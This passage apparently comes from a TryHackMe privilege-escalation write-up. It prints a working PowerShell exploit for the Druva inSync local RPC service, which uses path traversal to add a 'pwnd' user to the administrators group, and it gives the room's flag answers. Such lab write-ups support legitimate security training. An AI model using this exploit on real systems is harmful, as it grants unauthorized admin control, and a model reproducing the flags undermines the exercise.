
From here, we can read the flag on the administrator's desktop :
C:\Windows\system32> cd /Users/Administrator/Desktop
C:\Users\Administrator\Desktop> type flag.txt
THM{SEFLAGPRIVILEGE}
Answer : THM{SEFLAGPRIVILEGE}
- Get the flag on the Administrator's desktop.
Here's the exploit code :
$ErrorActionPreference = "Stop"
$cmd = "net user pwnd SimplePass123 /add & net localgroup administrators pwnd /add"
$s = New-Object System.Net.Sockets.Socket(
[System.Net.Sockets.AddressFamily]::InterNetwork,
[System.Net.Sockets.SocketType]::Stream,
[System.Net.Sockets.ProtocolType]::Tcp
)
$s.Connect("127.0.0.1", 6064)
$header = [System.Text.Encoding]::UTF8.GetBytes("inSync PHC RPCW[v0002]")
$rpcType = [System.Text.Encoding]::UTF8.GetBytes("$([char]0x0005)`0`0`0")
$command = [System.Text.Encoding]::Unicode.GetBytes("C:\ProgramData\Druva\inSync4\..\..\..\Windows\System32\cmd.exe /c $cmd");
$length = [System.BitConverter]::GetBytes($command.Length);
$s.Send($header)
$s.Send($rpcType)
$s.Send($length)
$s.Send($command)
After executing this in powershell, we can check the membership of our new added user :

Since he's member of *Administrator group, we can use this account to read the administrator flag :

Answer : THM{EZ_DLL_PROXY_4ME}
-
Click and continue learning!
No Answer.
-
Click and continue learning!
No Answer.